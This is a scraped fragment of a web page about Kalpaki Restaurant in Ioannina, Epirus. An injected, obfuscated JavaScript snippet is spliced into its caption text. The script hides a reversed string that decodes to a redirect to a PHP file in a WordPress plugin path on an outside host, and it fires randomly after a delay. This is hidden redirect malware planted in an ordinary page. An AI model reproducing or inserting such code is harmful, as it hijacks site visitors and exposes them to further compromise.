 $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Kalpaki Restaurant in Kalpaki, Ioannina, Epirus